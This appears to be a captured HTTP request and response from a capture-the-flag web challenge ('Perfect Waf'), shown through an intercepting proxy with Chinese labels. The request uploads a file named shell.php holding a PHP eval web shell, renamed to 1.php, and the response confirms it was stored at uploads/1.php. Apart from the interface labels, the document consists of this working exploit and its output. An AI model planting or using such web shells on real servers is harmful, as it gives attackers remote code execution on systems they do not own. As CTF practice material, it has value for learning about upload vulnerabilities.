 请求
Raw 参数 头 Hex
POST /index.php HTTP/1.1
Host: 80-f88a7a94-2931-400f-9513-11c075482075.challenge.ctfplus.cn
Content-Length: 427
Cache-Control: max-age=0
Origin: http://80-f88a7a94-2931-400f-9513-11c075482075.challenge.ctfplus.cn
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryx2iuEJbMewBMsbvz
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/137.0.0.0 Safari/537.36 Edg/137.0.0.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://80-f88a7a94-2931-400f-9513-11c075482075.challenge.ctfplus.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: _ga=GA1.1.38075771.1742201486; _clck=12qn8ih%7C2%7Cfwv%7C0%7C1902;
_ga_BFDVYZJ3DE=GS2.1.s1750246698$o18$g1$t1750247670$j58$l0$h0
Connection: close
------WebKitFormBoundaryx2iuEJbMewBMsbvz
Content-Disposition: form-data; name="upload_file"; filename="shell.php"
Content-Type: application/octet-stream
<?php eval($_REQUEST[1]);?>
------WebKitFormBoundaryx2iuEJbMewBMsbvz
Content-Disposition: form-data; name="name"
1.php
------WebKitFormBoundaryx2iuEJbMewBMsbvz
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundaryx2iuEJbMewBMsbvz--
响应
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 18 Jun 2025 12:04:01 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 509
Connection: close
X-Powered-By: PHP/5.5.38
Vary: Accept-Encoding
Cache-Control: no-cache
<!DOCTYPE html>
<html>
<head>
<title>Perfect Waf</title>
</head>
<body>
<h2>Perfect Waf</h2>
<form action="index.php" method="post" enctype="multipart/form-data
<input class="input_file" type="file" name="upload_file"/>
<br>
<label>文件名:<input type="text" name="name"></label>
<input class="button" type="submit" name="submit" value="上传"/
</form>
</body>
</html>
上传成功 位置:uploads/1.php
<br /><img src="static/1.jpg" width="768" height="768" />